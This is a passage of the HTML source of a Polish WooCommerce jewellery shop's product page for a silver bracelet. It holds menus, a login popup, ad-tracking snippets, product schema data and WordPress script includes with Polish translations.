	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14754"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-pozlacane/">Pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14755"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-tytanowane/">Tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14756"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-ze-srebra/">Ze srebra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-sztyfty/">Sztyfty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="/bizuteria/bizuteria-damska/kolczyki/nausznice/">Nausznice</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14759"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-kola/">Koła</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-wiszace/">Wiszące</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19838"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/kolczyki/zestawy-kolczykow/">Zestawy kolczyków</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14732"><a href="/bizuteria/bizuteria-damska/pierscionki/">Pierścionki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14736"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-pozlacane/">Pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14737"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-tytanowane/">Tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14739"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-z-kamieni/">Z kamieni</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14740"><a href="/bizuteria/bizuteria-meska/" class="nav-top-link">Biżuteria męska</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14785"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/">Bransoletki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19412"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-grawerem/">Bransoletki z grawerem</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14741"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/">Bransoletki z kamieni</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19403"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-black-stone/">Bransoletki z black stone</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19404"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-jaspisu/">Bransoletki z jaspisu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19405"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-lawy-wulkanicznej/">Bransoletki z lawy wulkanicznej</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19406"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-turmalinu/">Bransoletki z turmalinu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19402"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-tygrysie-oko/">Bransoletki z tygrysiego oka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14742"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-ze-skory/">Bransoletki skórzane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14743"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-na-sznurku/">Bransoletki na sznurku</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19422"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/zestawy-bransoletek-meskich/">Zestawy bransoletek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14786"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/">Naszyjniki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14744"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-z-kamieni-produkty-meskie/">Naszyjniki z kamieni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14745"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-pozlacane/">Naszyjniki pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14746"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-tytanowane/">Naszyjniki tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14747"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-na-sznurku-rzemieniu/">Naszyjniki na sznurku / rzemieniu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14748"><a href="/bizuteria/bizuteria-meska/amulety/">Amulety</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14787"><a href="/bizuteria/bizuteria-meska/rozance-meskie/">Różańce</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="/bizuteria/bizuteria-meska/rozance-meskie/rozance-na-szyje/">Różańce na szyję</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750"><a href="/bizuteria/bizuteria-meska/rozance-meskie/rozance-na-reke/">Różańce na rękę</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="/bizuteria/bizuteria-meska/obrecze/">Obręcze</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="/bizuteria/bizuteria-meska/pierscionki-sygnety/">Pierścionki / sygnety</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21119"><a href="/bizuteria/bizuteria-dla-dzieci/" class="nav-top-link">Dla dzieci</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21120"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-na-sznurku-dla-dzieci/">Bransoletki na sznurku</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21121"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-na-wstazce-dla-dzieci/">Bransoletki na wstążce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-z-kamieni-dla-dzieci/">Bransoletki z kamieni</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="/bizuteria/bizuteria-dla-dzieci/rozance-dla-dzieci/">Różańce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21124"><a href="/bizuteria/bizuteria-dla-dzieci/naszyjniki-dla-dzieci/">Naszyjniki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21125"><a href="/bizuteria/bizuteria-dla-dzieci/kolczyki-dla-dzieci/">Kolczyki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21126"><a href="/bizuteria/bizuteria-damska/bransoletki/zodiak/" class="nav-top-link">Zodiak</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14850"><a href="/bizuteria/promocje/" class="nav-top-link">Promocje</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22515"><a href="https://amibijoux.pl/bizuteria/promocje/black-friday/">Black Friday</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/bizuteria/promocje/bransoletki-promocje/">Bransoletki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/bizuteria/promocje/naszyjniki-promocje/">Naszyjniki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14855"><a href="/bizuteria/promocje/kolczyki-promocje/">Kolczyki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14856"><a href="/bizuteria/promocje/pierscionki-promocje/">Pierścionki</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://amibijoux.pl/moje-konto/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Logowanie  </span>
</a><!-- .account-login-link -->

</li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Logowanie</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Nazwa użytkownika lub adres e-mail&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Hasło&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="515c9e99cb" /><input type="hidden" name="_wp_http_referer" value="/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Zaloguj się">Zaloguj się</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Zapamiętaj mnie</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<!-- <a href="https://amibijoux.pl/?page_id=457">Rejestracja</a>&nbsp;&nbsp;&nbsp; -->
                                        <a href="https://amibijoux.pl/moje-konto/lost-password/">Nie pamiętasz hasła?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  
        <!-- START Google Code for Dynamic Retargeting -->
		<script type="text/javascript">
		     
		    
			gtag('event', 'page_view', {
			    'send_to': 'AW-751191465',
			    'ecomm_pagetype': 'product',
			    'ecomm_category': ["Bransoletki na szcz\u0119\u015bcie \/ si\u0142y \u017cyciowej"],
				'ecomm_prodid': "woocommerce_gpf_4707",
				'ecomm_totalvalue': 69
			});
		</script>
        <!-- END Google Code for Dynamic Retargeting -->

            <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/amibijoux.pl\/produkt\/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami\/#product","name":"Bransoletka si\u0142y \u017cyciowej srebrna ze srebrnymi kulkami","url":"https:\/\/amibijoux.pl\/produkt\/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami\/","description":"Bransoletka wykonana zosta\u0142a z cienkiego srebrnego sznurka i kuleczek z hematytu w kolorze srebrnym, ozdobiona medalikiem tytanowanym w kszta\u0142cie k\u00f3\u0142ka z logo firmy.\r\n\r\nRozmiar kamieni: Hematyt w kolorze srebrnym 0,4 cm\r\n\r\nBrak mo\u017cliwo\u015bci zmiany koloru i rodzaju sznurka.","image":"https:\/\/amibijoux.pl\/wp-content\/uploads\/2019\/07\/7304.png","sku":4707,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"69.00","priceCurrency":"PLN","valueAddedTaxIncluded":true,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/amibijoux.pl\/produkt\/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami\/","seller":{"@type":"Organization","name":"Ami Bijoux","url":"https:\/\/amibijoux.pl"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=559047518254416&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>

			<button class="pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<style id='themecomplete-styles-footer-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-option-image, .woocommerce table.cart img.epo-option-image, .woocommerce-page #content table.cart img.epo-option-image, .woocommerce-page table.cart img.epo-option-image, .woocommerce-mini-cart .cpf-img-on-cart .epo-option-image, .woocommerce-checkout-review-order .cpf-img-on-cart .epo-option-image, .woocommerce-order-details .cpf-img-on-cart .epo-option-image, .epo-option-image, .cpf-img-on-order > * {max-width: calc(70% - var(--tcgapcolumn))  !important;max-height: none !important;}
</style>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/amibijoux.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Tilde":["Tylda"],"Backtick":["Odwr\u00f3cony apostrof"],"Period":["Okres"],"Comma":["Przecinek"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pl_PL', {"months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthsShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"weekdays":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"weekdaysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H.i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pl_PL","months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthsShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"weekdays":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"weekdaysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s temu","past":"%s temu","s":"sekunda","ss":"%d sekund","m":"minut\u0119","mm":"%d minut","h":"godzina","hh":"%d godzin","d":"dzie\u0144","dd":"%d dni","M":"miesi\u0105c","MM":"%d miesi\u0119cy","y":"rok","yy":"%d lat"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"j F Y H.i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Europe\/Warsaw","abbr":"CET"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"%s applied.":["Zastosowano %s."],"%s removed.":["Usuni\u0119to: %s."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"December":["grudzie\u0144"],"November":["listopad"],"October":["pa\u017adziernik"],"September":["wrzesie\u0144"],"August":["sierpie\u0144"],"July":["lipiec"],"June":["czerwiec"],"May":["maj"],"April":["kwiecie\u0144"],"March":["marzec"],"February":["luty"],"January":["stycze\u0144"],"input control\u0004Show %s":["Poka\u017c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Wyb\u00f3r koloru obramowania. Aktualnie kolor ma warto\u015b\u0107 \u201e%s\u201d."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Wyb\u00f3r koloru obramowania. Aktualnie wybrany kolor nazywa si\u0119 \u201e%1$s\u201d i ma warto\u015b\u0107 \u201e%2$s\u201d."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Wyb\u00f3r koloru i stylu obramowania. Aktualnie wybrany kolor ma warto\u015b\u0107 \u201e%s\u201d."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Wyb\u00f3r koloru i stylu obramowania. Aktualnie wybrany kolor ma warto\u015b\u0107 \u201e%1$s\u201d. Aktualny styl to \u201e%2$s\u201d."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Wyb\u00f3r koloru i stylu obramowania. Aktualnie wybrany kolor nazywa si\u0119 \u201e%1$s\u201d i ma warto\u015b\u0107 \u201e%2$s\u201d."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Wyb\u00f3r koloru i stylu obramowania. Aktualnie wybrany kolor nazywa si\u0119 \u201e%1$s\u201d i ma warto\u015b\u0107 \u201e%2$s\u201dm a styl to \u201e%3$s\u201d."],"%s items selected":["Wybrano %s element\u00f3w"],"Select AM or PM":["Wybierz AM lub PM"],"Select an item":["Wybierz element"],"Remove color: %s":["Usu\u0144 kolor: %s"],"authors\u0004All":["Wszyscy"],"categories\u0004All":["Wszystkie"],"Edit: %s":["Edytuj: %s"],"Left and right sides":["Po lewej i po prawej"],"Top and bottom sides":["Na g\u00f3rze i na dole"],"Right side":["Po prawej stronie"],"Left side":["Po lewej stronie"],"Bottom side":["Na dole"],"Top side":["Na g\u00f3rze"],"Large viewport largest dimension (lvmax)":["Najwi\u0119kszy wymiar widocznego najwi\u0119kszego obszaru (lvmax)"],"Small viewport largest dimension (svmax)":["Najwi\u0119kszy wymiar widocznego najmniejszego obszaru (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Najwi\u0119kszy wymiar widocznego dynamicznego obszaru (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Najmniejszy wymiar widocznego dynamicznego obszaru (dvmin)"],"Dynamic viewport width or height (dvb)":["Wysoko\u015b\u0107 i szeroko\u015b\u0107 widoku dynamicznego obszaru (dvb)"],"Dynamic viewport width or height (dvi)":["Dynamiczna szeroko\u015b\u0107 lub wysoko\u015b\u0107 widocznego obszaru (dvi)"],"Dynamic viewport height (dvh)":["Dynamiczna wysoko\u015b\u0107 widocznego obszaru (dvh)"],"Dynamic viewport width (dvw)":["Dynamiczna szeroko\u015b\u0107 widocznego obszaru (dvw)"],"Large viewport smallest dimension (lvmin)":["Najmniejszy wymiar du\u017cego widocznego obszaru (lvmin)"],"Large viewport width or height (lvb)":["Du\u017ca szeroko\u015b\u0107 lub wysoko\u015b\u0107 rzutni (lvb)"],"Large viewport width or height (lvi)":["Du\u017ca szeroko\u015b\u0107 lub wysoko\u015b\u0107 rzutni (lvi)"],"Large viewport height (lvh)":["Du\u017ca wysoko\u015b\u0107 rzutni (lvh)"],"Large viewport width (lvw)":["Du\u017ca szeroko\u015b\u0107 rzutni (lvw)"],"Small viewport smallest dimension (svmin)":["Najmniejszy wymiar ma\u0142ej rzutni (svmin)"],"Small viewport width or height (svb)":["Ma\u0142a szeroko\u015b\u0107 lub wysoko\u015b\u0107 rzutni (svb)"],"Viewport smallest size in the block direction (svb)":["Najmniejszy rozmiar rzutni w kierunku bloku (svb)"],"Small viewport width or height (svi)":["Ma\u0142a szeroko\u015b\u0107 lub wysoko\u015b\u0107 rzutni (svi)"],"Viewport smallest size in the inline direction (svi)":["Najmniejszy rozmiar rzutni w kierunku inline (svi)"],"Small viewport height (svh)":["Ma\u0142a wysoko\u015b\u0107 rzutni 